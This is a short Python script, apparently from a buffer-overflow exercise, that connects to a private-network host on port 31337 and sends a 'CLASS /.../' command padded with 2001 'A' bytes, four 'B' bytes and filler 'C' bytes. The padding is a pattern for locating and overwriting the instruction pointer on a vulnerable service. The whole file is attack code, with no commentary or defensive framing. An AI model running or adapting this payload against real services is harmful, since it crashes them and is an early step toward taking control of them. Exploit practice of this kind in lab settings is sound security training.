 #!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
buffer = 'CLASS /.../' + "A" * 2001 + "B" * 4 + "C" * (5011 - 11 -2001 - 4)
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
        fuzz.connect((ip,port))
        fuzz.send(bytes(buffer,'latin-1'))